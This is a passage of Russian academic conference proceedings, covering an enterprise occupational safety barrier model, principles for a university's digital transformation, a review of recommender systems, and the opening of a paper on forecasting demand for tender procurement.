*Культура безопасности.* Важным аспектом успешной барьерной модели является создание культуры безопасности, в которой каждый работник осознает свою личную ответственность за соблюдение правил безопасности и защиту своего здоровья и безопасности окружающих. В инструменты культуры безопасности предприятия включены различного рода коммуникативные мероприятия, ритуалы, например, беседы об опасностях, практика безопасного вмешательства, ритуал развития системы управления охраной труда в подразделении, часы по ОТиПБ в смене, поведенческие аудиты безопасности (ПАБ), электронный журнал регистрации опасных условий.

*Мониторинг состояния оборудования.* Регулярный мониторинг состояния оборудования позволяет выявить потенциальные проблемы или поломки, которые могут представлять угрозу для безопасности. Система мониторинга может включает использование датчиков и систем автоматического уведомления о возможных сбоях или неисправностях. В периметре исследуемого предприятия интересным примером служит разработанный на базе предприятия и активно применяемый цифровой сервис, в котором технологический персонал, согласно прописанным маршрутам и меткам, обходит технологическое оборудование, отмечая посещение ключевых позиций оборудования, и заполняет отчет об обходе, из которого автоматически в ERP-систему предприятия формируются уведомление о дефекте и заявка на техническое обслуживание.

*Анализ и учет предыдущих инцидентов.* Изучение предыдущих инцидентов и аварий позволяет определить основные причины и паттерны опасных ситуаций, что помогает принять эффективные меры по их предотвращению в будущем и реализовать усовершенствования в системе безопасности. В исследуемом предприятии процесс оповещения и расследования негативных событий описывается стандартами предприятия, по которым каждое негативное событие (внеплановый останов линии производства, утечка, микротравма, нарушение требований безопасности и др.) заведомо рассматривается как потенциально опасное происшествие, классифицируется, расследуется внутренней комиссией, а результаты сводятся в реестре происшествий и анализируются по направлению отклонения (ОТиПБ, надежность, механика, технология).

*Система наказаний и поощрений.* Система наказаний и поощрений служит стимулом для соблюдения правил и процедур безопасности. При этом решения должны быть справедливыми и последовательными в применении наказаний и щедрыми в поощрении соблюдения правил. Примером реализации системы поощрения может служить ежеквартальное награждение лучшего подразделения по ОТиПБ, где лучшее подразделение определяется как наиболее вовлеченное в вопросы безопасности через количественную и качественную оценку проведенных ПАБ, внесенных опасных условий в журнал и предложенных идей по повышению безопасности.

*Использование инновационных технологий.*  Применение современных технологий, таких как дистанционные мониторинг и управление, автоматизированные системы безопасности, позволяет улучшить эффективность и точность мер безопасности. Например, исследуемое предприятие для оценки безопасности выполняемых работ повышенной опасности применяет квадрокоптер. Такой подход позволяет инженеру по ОТиПБ или руководителю структурного подразделения не находиться напрямую в зоне проведения работ (охранной зоне). Для контроля параметров технологического процесса в помощь оператору внедрены автоматизированные системы управления, а существенная часть предусмотренных по проекту элементов управления с ручных (например, ручные запорные арматуры) переведены в автоматические (например, импульсные клапаны, электрические задвижки и др.).

*Проведение пилотных проектов.* Реализация пилотных проектов, а также эксперименты с новыми технологиями и методами используются для оценки и определения их эффективности и применимости перед развертыванием на всем предприятии. Это позволяет определить потенциальные риски и подготовиться к ним. Например, одним из последних пилотных проектов, внедряемых исследуемым предприятием, является интеллектуальное видеонаблюдение, которое оценивает наличие (надета или не надета) системы безопасности выполнения работ на высоте (страховки) при подъеме на сливноналивную эстакаду сырьевой базы. Если интеллектуальное видеонаблюдение распознает на эстакаде человека без страховочной системы, соответствующий сигнал оповещения мгновенно передается на пульт управления сырьевой базы для принятия корректирующих мер. Проект тестируется и в случае положительного эффекта от применения будет ретранслирован на другие сливно-наливные эстакады предприятия.

*Разработка инструкций и процедур.* Разработка и регулярное обновление инструкций и процедур по безопасному выполнению работ помогает сотрудникам эффективно выполнять свои обязанности с минимальным риском. Инструкции и процедуры должны быть четкими, понятными и доступными для всех работников. Показательным примером реализации барьера является разработка в исследуемом предприятии карт СПО (стандартная производственная операция), в которых пошагово описан порядок действий при выполнении технологической операции.

*Внедрение системы раннего предупреждения.* Разработка системы раннего предупреждения позволяет оперативно выявлять и реагировать на потенциальные опасности и риски. Подход может включать использование сенсоров и систем мониторинга, а также использование анализа данных для выявления аномалий и тревожных сигналов. Данный барьер реализуется через применение течеискателя для идентификации малых, невидимых для глаза утечек различной среды из технологической схемы, которые с течением времени могут перерасти в инцидент или аварию. Данные по утечкам озвучиваются на ежедневных совещаниях, анализируются и для каждой утечки прорабатывается комплекс корректирующих мер.

*Обмен опытом и сотрудничество с другими предприятиями.* Участие в обмене опытом и сотрудничество с другими предприятиями позволяют узнать лучшие практики и применять их на своем предприятии. Данный подход иллюстрируется, прежде всего, бенчмаркингом, в котором исследуемое предприятие активно участвует. По результатам бенчмаркинга предприятие выделяет для себя целевые показатели, где за минимальный приемлемый уровень (бенч) берется среднее значение наиболее успешных партнеров по бенчмаркингу в описываемом направлении.

*Разработка планов управления кризисными ситуациями.* Разработка планов по управлению кризисными ситуациями помогает предугадать и готовиться к возможным аварийным ситуациям. Планы включают четкие инструкции и роли для персонала, коммуникационные схемы и резервные планы для обеспечения безопасности. В качестве примера выступает отдельно разработанная матрица реагирования и оповещения при реализации негативного события или происшествия, в которой в зависимости от масштаба события описаны повременные ролевые модели участников негативного события от очевидца до генерального директора предприятия и членов его правления.

Анализ опыта реализации исследуемым предприятием показывает количественную и качественную эффективность по следующим параметрам:

 количественное снижение коэффициента частоты травматизма LTIF (Lost Time Injury Frequency);

 недопущение событий, влияющих на повышения индекса аварийности;

 повышение вовлеченности (больше проведенных ПАБ и внесенных опасных условий в журнал без потери в качестве записей);

 повышение степени прозрачности (работники более открыто сообщают о микротравмах, утечках и других сигналах к развитию негативного события).

Важным аспектом внедрения и реализации барьерной модели является то, что подход универсален, гибок и динамичен, благодаря чему становится возможным построить интегрированную систему управления с набором тех опций, которые необходимы конкретному предприятию в заданный момент времени для решения задач, поставленных при проектировании подхода. В то же время барьерная модель является интегрированным и системным подходом к обеспечению безопасности и предотвращению аварийных ситуаций. Она включает в себя несколько компонентов, таких как физические барьеры, технологические барьеры, человеческие барьеры и познавательные барьеры. Каждый из этих компонентов выполняет определенные функции и имеет свою важность для обеспечения безопасности работников и окружающей среды, что является безусловным приоритетом для устойчивого развития как отдельно выделенной единицы бизнеса, производства, так и общества в целом.

#### *Литература*

1. Буньковский Д.В. Создание интегрированной системы менеджмента как инновационный проект на нефтехимическом предприятии // Вопросы управления. – 2014. –  $N<sub>2</sub> 1(7)$ . – C. 145–148.

2. Левашов С.П. Типология барьеров безопасности в системе управления профессиональными рисками // Известия ТулГУ. Науки о Земле. – 2018. – № 2. – С. 137–146.

3. О порядке обучения по охране труда и проверки знаний требований охраны труда: Постановление Правительства Российской Федерации от 24 декабря 2021 г. № 2464 [Электронный ресурс]. – Режим доступа: https://base.garant.ru/403324424/ (дата обращения: 14.09.2023).

4. Об утверждении Правил по охране труда при работе на высоте: приказ Министерства труда и социальной защиты Российской Федерации от 16 ноября 2020 г. № 782н [Электронный ресурс]. – Режим доступа: https://www.garant.ru/products/ipo/prime/doc/74962122/ (дата обращения: 14.09.2023).

5. Об утверждении Правил по охране труда при работе с инструментом и приспособлениями: приказ Министерства труда и социальной защиты Российской Федерации от 27 ноября 2020 г. № 835н [Электронный ресурс]. – Режим доступа: https://docs.cntd.ru/document/573068704 (дата обращения: 15.09.2023).

6. Об утверждении Правил по охране труда при размещении, монтаже, техническом обслуживании и ремонте технологического оборудования: приказ Министерства труда и социальной защиты Российской Федерации от 27 ноября 2020 г. № 833н [Электронный ресурс]. – Режим доступа: https://docs.cntd.ru/document/573068702 (дата обращения: 15.09.2023).

#### **Несмелова Нина Николаевна**

Канд. биол. наук., доцент каф. радиоэлектронных технологий и экологического мониторинга (РЭТЭМ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: nnnkbn@yanex.ru

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Канисеев Артем Сергеевич**

Аспирант каф. РЭТЭМ ТУСУРа Эл. почта: kaniseev-artyom@yandex.ru УДК 378

# **Ю.Б. Гриценко, К.Б. Казакова**

# **Формирование концептуальных принципов принятия решений цифровой трансформации бизнес-процессов инновационной инфраструктуры высшего учебного заведения**

Рассматривается необходимость в формировании концептуальных принципов принятия решений и их применении для успешной реализации цифровой трансформации инновационной инфраструктуры вуза. **Ключевые слова:** инновационная инфраструктура, цифровая трансформация, концептуальные принципы принятия решений.

Интеграция цифровых технологий и цифровой трансформации стали неотъемлемыми составляющими современных бизнес-процессов высших учебных заведений. С целью оптимизации и эффективного управления инновационной инфраструктурой необходимо разрабатывать концептуальные принципы принятия решений в рамках цифровой трансформации деятельности. Рассмотрим формирование данных принципов и их применение для успешной реализации цифровой трансформации инновационной инфраструктуры вуза.

Анализ и понимание текущего состояния инновационной инфраструктуры вуза является первым этапом в формировании концептуальных принципов принятия решений цифровой трансформации. Это может включать в себя исследование существующих процессов, систем, структур и ресурсов, их эффективность и возможность оптимизации. Также важно определить актуальные стратегические цели и задачи вуза, достичь которые необходимо с помощью цифровой трансформации [1].

Один из концептуальных принципов принятия решений может быть связан с целенаправленным использованием современных цифровых технологий. Это может включать в себя отбор и внедрение инновационных решений, таких как искусственный интеллект, интернет вещей, блокчейн, большие данные и др. Следует также обеспечить связь данных и информационных систем, чтобы предоставить бесперебойную цифровую интеграцию и обмен информацией между различными процессами и подразделениями вуза [2].

Другим принципом принятия решений является участие заинтересованных сторон в процессе цифровой трансформации. Это включает укрепление сотрудничества и коммуникации между администрацией вуза, преподавателями, студентами и другими заинтересованными сторонами (например, внешние организации, стартапы, промышленные партнеры и др.). Участие всех стейкхолдеров вносит существенный вклад в результативность цифровой трансформации, так как они являются экспертами в своих областях и могут предложить важные идеи и мнения [3].

Одним из важных аспектов концептуальных принципов принятия решений является непрерывное обучение и развитие, а также поощрение. Решения в сфере цифровой трансформации находятся в постоянной динамике, и непрерывное обучение персонала по использованию новых цифровых инструментов и технологий становится критически важным. Это может включать организацию специализированных программ обучения, тренингов, курсов и практических мастер-классов, поощрение и поддержку инициатив, обучение сотрудников культуре инноваций, создание платформ для обмена идеями и сотрудничества [4].

Цифровая трансформация вуза требует обеспечения безопасности и конфиденциальности данных. Важно разработать и реализовывать стратегии и меры по защите информации, а также соблюдать соответствующие нормативные требования и правила [5].

Применение данных ключевых концептуальных принципов принятия решений поможет вузам успешно осуществить цифровую трансформацию и повысить эффективность своей инновационной инфраструктуры, позволит адаптироваться к изменяющимся потребностям и требованиям современного образования, улучшить качества обучения и исследований, а также внедрить инновационные методы и подходы, способствующие росту и развитию вуза.

Также можно использовать дополнительные концептуальные принципы принятия решений в рамках цифровой трансформации инновационной инфраструктуры вуза, они включают в себя [1–5]:

1. *Использование данных и аналитики.* Цифровая трансформация предоставляет большое количество данных, которые в последующем могут быть использованы для анализа и принятия взвешенных решений. Предоставление доступа к аналитическим документам и обучение сотрудников использованию данных исключительно важны для принятия основанных на фактах и информированных решений.

2. *Гибкость и адаптивность.* Успешная цифровая трансформация требует гибкости и адаптивности вуза к изменениям, так как важно установить бизнес-процессы и структуры, способные оперативно реагировать на новые технологии, требования рынка и ожидания заинтересованных сторон. Гибкость также подразумевает возможность экспериментировать с новыми подходами и идеями, адаптироваться к изменяющейся среде и быстро внедрять инновации.

3. *Постоянное совершенствование пользовательского опыта.* Цифровая трансформация должна целенаправленно повышать и улучшать пользовательский опыт всех заинтересованных сторон – студентов, преподавательского состава, администрации и других сотрудников вуза. Определение и понимание потребностей пользователей, разработка интуитивно понятных и удобных интерфейсов и приложений, а также непрерывная модернизация бизнеспроцессов и сервисов способствуют повышению удовлетворенности и частоты использования цифровых решений.

4. *Учет экономической эффективности.* Определение экономической эффективности цифровой трансформации является важным шагом при принятии решений. Необходимо оценивать затраты, которые потребуются на внедрение и поддержку в стабильном состоянии новых технологий, а также проводить анализ в соотношении с ожидаемой прибылью, окупаемостью и выгодой. Если основываться на данном принципе, то это поможет оправданы инвестировать и выделить ключевые ресурсы на те решения, которые принесут наибольший эффект для вуза.

Концептуальные принципы принятия решений в рамках цифровой трансформации инновационной инфраструктуры могут быть уникальными для каждого вуза, и целесообразно адаптировать их в соответствии с его потребностями и целями. Данные принципы служат важными критериями в процессе принятия решений, определения и выбора стратегий и формирования подходящей инновационной инфраструктуры, удовлетворяющей потребности современного образования и обеспечивающей долгосрочный успех вуза.

Разработанные концептуальные принципы принятия решений в рамках цифровой трансформации инновационной инфраструктуры ФГБОУ ВО «Томский государственный университет систем управления и радиоэлектроники», основанные на результатах реализации программы развития в рамках программы стратегического академического лидерства «Приоритет 2030», могут быть следующими:

1. Модернизация образовательного процесса подразумевает под собой актуализацию образовательного контента через трансформацию основных образовательных программ и программ дополнительного образования. Это включает в себя переход к образованию через «всю жизнь», внедрение проектной парадигмы с участием предприятий реального сектора экономики и использование сервисориентированной концепции обучения с учением компетенций будущего (future skills). Данные меры могут помочь сделать образование более актуальным, интерактивным и адаптированным к современным требованиям.

2. Развитие предпринимательского мышления заключается в формировании предпринимательских навыков, заделов, мотивации и у студентов вуза. Важно сформировать и поддерживать экосистему, инкапсулирующую предприятия реального сектора экономики, способствующую повышению мотивации студентов в получении профессиональных компетенций и формированию навыков предпринимательства.

3. Развитие цифровых компетенций заключается в формировании условий для развития цифровых компетенций и навыков использования цифровых технологий у студентов вуза. Данный принцип может включать в себя: внедрение современных, наукоемких информационных технологий в образовательный процесс, обучение студентов работе цифровыми инструментами и платформами, а также формирование цифровых ресурсов и онлайн-курсов.

4. Улучшение качества образования заключается в обеспечении высокого качества образовательных услуг и их соответствия актуальным и перспективным потребностям личности, общества и государства. Это требует постоянного мониторинга, анализа и оценки образовательных программ, методик преподавания и оценивания результатов обучения для обеспечения уровня образования, отвечающего современным требованиям.

5. Использование цифрового инструментария и аналитики лежит в основе пятого принципа принятия решений и оптимизации бизнес-процессов вуза. Идентификация и использование данных и аналитики поможет более точно оценить эффективность действий, отслеживать прогресс и принимать решения на основе фактов.

6. Постоянное обновление и адаптация предполагают постоянное обновление и адаптацию инновационной инфраструктуры вуза в соответствии с новейшими технологиями, требованиями рынка и потребностями заинтересованных сторон. Динамичность, гибкость и готовность к изменениям позволят вузу оставаться конкурентоспособным и реагировать на изменения в быстро меняющейся образовательной среде.

7. Партнерство с индустрией заключается в установлении плодотворного партнерства с предприятиями и организациями реального сектора экономики. Это позволит вузу быть в курсе последних технологических трендов и реальных потребностей рынка труда. Функционирование с индустрией может выражаться в учебных программах, стажировках и обмене опытом, в рамках выполнения совместных научно-исследовательских и опытноконструкторских работ и разработки инновационных проектов.

8. Оптимизация управленческих бизнес-процессов вуза предусматривает модернизацию такого типа процессов с помощью цифровых инструментов и автоматизации. Реализация эффективных систем управления и мониторинга поможет улучшить реагирование и качество принимаемых решений, снизить административную нагрузку и повысить прозрачность выполняемых задач.

9. Укрепление и развитие кадрового потенциала вызывает необходимость в подготовке и повышении квалификации преподавательского состава в области цифровых технологий и инноваций, а также формирование условий для привлечения молодых ученых и высококвалифицированных специалистов.

Данные принципы были разработаны и сфокусированы на цифровой трансформации вуза с учетом инновационной инфраструктуры. Приверженность концептуальным принципам при реализации процесса цифровой трансформации инновационной инфраструктуры позволит обеспечить современное качественное и адаптивное образование, способствовать развитию студенческого технологического предпринимательства, оптимизировать бизнес-процессы и сотрудничество с индустрией, обеспечить безопасность данных, развивать кадровый потенциал вуза, соответствовать принципами устойчивого развития и поддерживать стабильность и открытость в деятельности. Также дальнейшие исследования и практическая реализация концептуальных принципов принятия решений будут иметь важное значение в области цифровой трансформации вузов.

Данное исследование было выполнено в рамках государственного задания Министерства науки и высшего образования Российской Федерации (проект FEWM-2023-0013).

#### *Литература*

1. Анализ отечественного и мирового опыта цифровой трансформации / А.Д. Борреманс и др. // Наука и бизнес: Пути развития. – 2019. – № 8 (98). – С. 176–181.

2. Цифровая трансформация бизнеса: подходы и определение / И.М. Зайченко и др. // Научный журнал НИУ ИТМО. Сер.: Экономика и экологический менеджмент. Цифровая трансформация бизнеса. – 2020. – № 2. – С. 205–212.

3. Гелисханов И.З. Цифровые платформы в экономике: сущность, модели, тенденции развития / И.З. Гелисханов, Т.Н. Юдина, А.В. Бабкин // Научно-технические ведомости СПбГПУ. Экономические науки. – 2018. – Т. 11, № 6. – С. 22–36.

4. Роджерс Д.Л. Сценарии цифровой трансформации // Продумай свой бизнес под цифровую эру. – 2016. – С. 304.

5. Сенге П.М. Пятая дисциплина // Искусство и практика обучающейся организации. – 2018. – 496 с.

6. Волков В.В. Проблемы и перспективы исследований на основе Big Data (на примере социологии права) / В.В. Волков, Д.А. Скугаревский, К.Д. Титаев // Социологические исследования. – 2016. – № 1. – С. 50–51.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Гриценко Юрий Борисович**

Канд. техн. наук., доцент каф. автоматизации обработки информации (АОИ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) ORCID ID: 0000-0002-6454-0992 Эл. почта: innovation@tusur.ru

#### **Казакова Ксения Борисовна**

Аспирант каф. АОИ ТУСУРа Эл. почта: kazakova@main.tusur.ru **352**

# **Р.С. Кульшин, А.А. Сидоров, П.В. Сенченко**

# **Рекомендательные системы в цифровых сервисах**

Представлен обзор важности, роли и тенденции развития рекомендательных систем. Рассматривается влияние рекомендательных систем на персонализацию контента, улучшение пользовательского опыта, увеличение продаж и снижение информационного шума. Приводятся примеры успешных реализаций, а также выделяются вызовы, связанные с разработкой и эксплуатацией рекомендательных систем. Также рассматриваются текущие тенденции развития, включая использование искусственного интеллекта, глубокого обучения и гибридных методов, а также адаптацию к контексту.

**Ключевые слова:** цифровая экосистема, искусственный интеллект, контент, рекомендательные системы.

Рекомендательные системы – это важный элемент современной цифровой экосистемы. С их помощью компании и платформы способны предлагать пользователям персонализированный контент, товары и услуги, что приводит к улучшению пользовательского опыта, увеличению продаж и удовлетворенности клиентов. В современном мире, где доступ к информации и разнообразию контента стал невероятно широким, рекомендательные системы играют ключевую роль в помощи пользователям ориентироваться и находить наиболее релевантные варианты.

Данная работа представляет собой исследование роли рекомендательных систем в цифровых сервисах. Будет рассмотрено влияние на пользовательский опыт, монетизацию, снижение информационного шума и развитие бизнеса; примеры успешных реализаций рекомендательных систем в популярных онлайн-сервисах; тренды развития рекомендательных систем.

#### **Основы рекомендательных систем**

Рекомендательные системы – это программные алгоритмы и технологии, которые используются для предоставления персонализированных рекомендаций пользователю в цифровых сервисах. Они работают на основе анализа данных о действиях и предпочтениях пользователя, чтобы предложить контент или товары, которые, вероятно, будут интересны этому пользователю.

Основная задача рекомендательных систем – предсказать, какой элемент (например, фильм, книга, товар) пользователь предпочтет из набора доступных вариантов. Это достигается путем анализа данных о пользователе, данных о элементах и взаимодействиях между ними. Существуют различные методы и подходы к реализации рекомендательных систем, включая коллаборативную фильтрацию, контент-базированные методы, гибридные системы и методы машинного обучения.

Коллаборативная фильтрация – метод основан на анализе поведения пользователей и их взаимодействия с элементами. Рекомендации создаются на основе схожести между пользователями или элементами [1].

Контент-базированные системы создают основу анализа содержания элементов и предпочтений пользователя. Например, в музыкальных сервисах анализируются характеристики музыки, такие как жанр, исполнитель и текст песни.

Гибридные системы сочетают в себе элементы как коллаборативной фильтрации, так и контентбазированных методов, чтобы повысить точность рекомендаций и уменьшить проблемы, связанные с холодным стартом и разреженностью данных.

Ранжирование и контекстные системы – это рекомендательные системы, учитывающие контекст, такой как время, местоположение и устройство пользователя, чтобы предоставить более точные рекомендации.

Системы на основе машинного обучения – современные рекомендательные системы, использующие алгоритмы машинного обучения, такие как нейронные сети и алгоритмы глубокого обучения, для более точного анализа данных и предоставления рекомендаций.

#### **Роль рекомендательных систем в цифровых сервисах**

Рекомендательные системы играют ключевую роль в создании персонализированного контента для пользователей цифровых сервисов. Они анализируют данные о предыдущих действиях и предпочтениях каждого пользователя, чтобы предоставить контент, который наиболее соответствует их интересам и вкусам. Например, в стриминговых сервисах, таких как Netflix или Spotify, рекомендации позволяют каждому пользователю находить фильмы, сериалы или музыку, которые им нравятся, что существенно повышает их удовлетворение от использования сервиса.

Рекомендательные системы способствуют улучшению пользовательского опыта. Они делают сервис более удобным и интересным, предоставляя пользователю релевантный контент или товары. Это может уменьшить время, которое пользователь тратит на поиск нужной информации или продукта, что способствует удовлетворению и лояльности клиентов [2].

Для цифровых магазинов и онлайн-торговых платформ рекомендательные системы имеют огромное значение в увеличении продаж и монетизации. Они анализируют поведение покупателей и предлагают им товары, которые могли бы их заинтересовать. Это не только увеличивает выручку компании, но и делает процесс покупки более удобным для клиентов, а также способствует повышению удержания пользователей, предлагая им более релевантный контент и, следовательно, уменьшая вероятность оттока пользователей.

В социальных медиа и общественных платформах рекомендательные системы помогают пользователю находить контент, который соответствует его интересам, что способствует активности и участию в обсуждениях и взаимодействии с другими пользователями.

В некоторых случаях, например в медицинских информационных системах, рекомендательные системы могут помогать врачам и специалистам принимать более информированные решения, предоставляя рекомендации на основе актуальных данных и исследований.

С ростом объема информации в сети пользователи часто сталкиваются с проблемой информационного шума. Рекомендательные системы помогают решить эту проблему, предоставляя только тот контент, который действительно интересен. Это повышает эффективность использования цифровых сервисов и снижает перегрузку информацией.

Рекомендательные системы играют важную роль в цифровых сервисах, делая их более персонализированными, удобными и интересными для пользователей.

## **Примеры успешных рекомендательных**

**систем** Netflix, один из самых популярных стриминговых сервисов в мире, известен своей мощной рекомендательной системой. Система Netflix анализирует просмотренные фильмы и сериалы, оценки, а также предпочтения пользователя. На основе этой информации Netflix предлагает рекомендации, которые помогают пользователям находить новый контент и продолжать просмотр.

Ключевой фактор успеха Netflix заключается в его способности создавать персонализированные списки рекомендаций для каждого пользователя. Это делает сервис более привлекательным, увеличивает удовлетворенность клиентов и помогает удерживать их на платформе [3].

Amazon, один из крупнейших онлайн-ритейлеров в мире, успешно использует рекомендательные системы для увеличения продаж. Когда пользователь просматривает товары на Amazon, система анализирует его или ее предыдущие покупки и просмотры, а также предоставляет рекомендации, которые могли бы заинтересовать.

Рекомендации Amazon не только помогают пользователям находить продукты, которые они могли бы купить, но и стимулируют дополнительные покупки, так как они часто включают товары, связанные с теми, которые уже просматриваются или покупаются [4].

Spotify, один из лидеров в области потоковой музыки, также является успешным примером использования рекомендательных систем. Spotify анализирует историю прослушивания каждого пользователя, а также его предпочтения в музыке, чтобы создавать персонализированные плейлисты и рекомендации.

Музыкальные рекомендации Spotify помогают пользователям находить новых исполнителей и песни, которые соответствуют их вкусам, что повышает удовлетворенность клиентов и стимулирует активное использование сервиса [5].

Примеры Netflix, Amazon и Spotify демонстрируют, как успешные рекомендательные системы мо-

гут улучшить пользовательский опыт, увеличить продажи и сделать цифровые сервисы более привлекательными. Эти компании активно инвестируют в разработку и совершенствование своих систем рекомендаций, что помогает им оставаться лидерами в своих отраслях.

#### **Проблемы рекомендательных систем**

Одной из основных проблем рекомендательных систем является создание так называемых «фильтровых пузырей». Это означает, что система может предлагать пользователю только контент, который подходит его существующим интересам и мнениям. Это может привести к искажению восприятия реальности и ограничению доступа к разнообразной информации и точкам зрения [6].

Для эффективной работы рекомендательных систем необходим доступ к большому объему данных о пользователях. Это может вызвать вопросы о приватности и безопасности данных, так как собранная информация может быть использована без согласия пользователей. Проблемы с утечкой данных и злоупотреблением личной информацией также возникают в контексте рекомендательных систем.

Холодный старт – это ситуация, когда рекомендательная система сталкивается с новыми пользователями или новыми товарами, для которых нет достаточно данных для создания точных рекомендаций. Решение этой проблемы требует разработки стратегий, которые позволят системе предоставлять рекомендации даже в условиях ограниченной информации.

Сложные алгоритмы машинного обучения, используемые в рекомендательных системах, могут делать рекомендации непредсказуемыми и труднопонимаемыми для пользователей. Это вызывает вопросы о прозрачности и объяснимости рекомендаций. Пользователи могут быть не уверены, почему им предлагается определенный контент, и это может вызывать недовольство и недоверие.

Предпочтения и интересы пользователей могут меняться со временем, и рекомендательные системы должны быть способны адаптироваться к этим изменениям. Это вызывает вызовы в обновлении и улучшении систем, чтобы они оставались актуальными и релевантными для пользователей.

#### **Тренды развития рекомендательных систем**

Тренды в области рекомендательных систем постоянно меняются и развиваются в ответ на изменения в потребительских предпочтениях, технологические новшества и доступность больших объемов данных. Ниже представлены несколько текущих трендов в рекомендательных системах.

1. Персонализация на основе глубокого обучения. Глубокое обучение и нейронные сети играют все более важную роль в создании персонализированных рекомендаций. Они позволяют моделировать сложные зависимости между пользователями и элементами каталога, что приводит к более точным рекомендациям.

2. Прозрачность и объяснимость. С увеличением сложности алгоритмов машинного обучения

3. Активное обучение. Методы активного обучения позволяют системам взаимодействовать с пользователями, чтобы получить дополнительную информацию о их предпочтениях и интересах. Это позволяет быстрее собирать данные и улучшать качество рекомендаций.

4. Мобильные рекомендации. С увеличением использования мобильных устройств и приложений рекомендательные системы становятся более адаптированными к мобильной среде, учитывая контекст мобильного использования, такой как местоположение и перемещение.

5. Учет многомодальных данных. Рекомендательные системы все более учитывают разные типы данных, такие как текст, изображения, аудио и видео. Это позволяет создавать более разнообразные и информативные рекомендации.

6. Социальные и демографические факторы. В рекомендательных системах уделяется большее внимание социальным и демографическим данным, таким как социальные связи и характеристики пользователей, чтобы улучшить рекомендации.

7. Анализ временных рядов. Анализ временных рядов используется для учета изменений в предпочтениях и поведении пользователей во времени, что может быть особенно полезно в отраслях, таких как стриминг музыки и видео.

8. Соблюдение приватности и безопасности. Защита данных и соблюдение приватности пользователей становятся все более важными. Разработчики рекомендательных систем активно ищут способы обеспечения безопасности и конфиденциальности данных.

9. Социальные влияния. Рекомендации, учитывающие социальные влияния и микровлияния, становятся популярными, позволяя пользователям открывать новые контенты и продукты через связи и рекомендации своих друзей и семьи.

Эти тренды отражают актуальные направления развития рекомендательных систем, и они будут продолжать развиваться в будущем в соответствии с потребностями пользователей и новыми технологическими возможностями.

#### **Заключение**

Рекомендательные системы имеют огромное влияние на современный цифровой мир и способствуют улучшению пользовательского опыта, увеличению продаж и эффективности бизнеса. Они становятся все более важными в условиях растущего объема информации и конкуренции на рынке.

Примеры успешных реализаций, такие как Netflix, Amazon и Spotify, демонстрируют, как рекомендательные системы могут стать ключевым конкурентным преимуществом для компаний. Однако с развитием технологий существуют и новые вызовы, такие как приватность данных и адаптация к изменяющимся предпочтениям пользователей.

*ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

Тенденции развития включают в себя использование искусственного интеллекта, глубокого обучения и гибридных методов, что делает рекомендательные системы более точными и адаптивными.

В целом рекомендательные системы продолжают оставаться ключевым элементом современных цифровых сервисов и оказывают существенное влияние на пользовательский опыт и успех бизнеса. Их разработка и совершенствование останутся важными задачами для компаний и разработчиков в будущем.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023- 0013.

#### *Литература*

1. Analysis ofcollaborative filtration parameters / R.S. Kulshin, A.A. Sidorov, P.V. Senchenko, G.A. Volokitin // 6th Computational Methods in Systems and Software. – 2022. – Vol. 596. – PP. 309–318.

2. A new model for assessing the role of customer behavior history, product classification, and prices on the success of the recommender systems in e-commerce / Karzan Wakil, Fatemeh Alyari, Mahdi Ghasvari, Zahra Lesani, Lila Rajabion // Kybernetes. – 2020. – Vol. 49. – PP. 1325–1346.

3. Pajkovic N. Algorithms and taste-making: Exposing the Netflix Recommender System's operational logics // The International Journal of Research into New Media Technologies. – 2021 – Vol. 28. – PP. 214–235.

4. CARS: A Containerized Amazon Recommender System / A. Cassell, A. Muñoz, B. Blain-Castelli, N. Irwin, F. Yan, S.M. Dascalu, F.C. Harris Jr. // ITNG–2021: 18th International Conference on Information Technology-New Generations. – 2021. – Vol. 1346. – PP. 489–496.

5. Controlling Spotify Recommendations: Effects of Personal Characteristics on Music Recommender User Interfaces / M. Millecamp, N.N. Htun, Y. Jin, K. Verbert // UMAP '18: Proceedings of the 26th Conference on User Modeling, Adaptation and Personalization. – 2018 – PP. 101–109.

6. Deepjyoti Roy. A systematic review and research perspective on recommender systems / Deepjyoti Roy, Mala Dutta // Journal of Big Data.  $-2022 - Vol. 9. - PP. 1-36.$ 

7. Trends, problems and solutions of recommender system / S. Jain, A. Grover, P.S. Thakur, S. K. Choudhary // International Conference on Computing, Communication & Automation. – 2015 – PP. 955–958.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Кульшин Роман Сергеевич**

Ассистент каф. автоматизации обработки информации (АОИ), мл.н.с. лаб. объектно-ориентированного моделирования информационных систем (ЛООМИС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: roman.s.kulshin@tusur.ru

#### **Сидоров Анатолий Анатольевич**

Зав. каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

#### **Сенченко Павел Васильевич**

Проректор по учебной работе, доцент каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: pvs@tusur.ru

УДК 004.832.2

### **И.Д. Тикшаев, А.В. Зарипов, А.А. Сидоров**

# **Информационная система прогнозирования спроса на тендерные закупки: актуальность разработки**

Рассматривается актуальность реализации системы прогнозирования спроса на тендерные закупки, а также ее верхнеуровневое представление, ориентированное на обеспечение понятности принципов работы и взаимодействие между модулями.

**Ключевые слова:** аналитическая система, предсказание, тендеры, тендерные площадки, модель данных, анализ рынка.

В настоящий момент основой развития внутренней экономики является импортозамещение и продвижение продаж товаров или услуг на внутреннем рынке. Государство реализует политику, активизирующую деятельность на внутреннем рынке и базирующуюся на тендерных закупках, под которыми, в свою очередь, понимается способ приобретения товаров и услуг публичными организациями. Данный процесс регулируется на законодательном уровне и призван обеспечить прозрачность, справедливость и эффективность использования бюджетных средств.

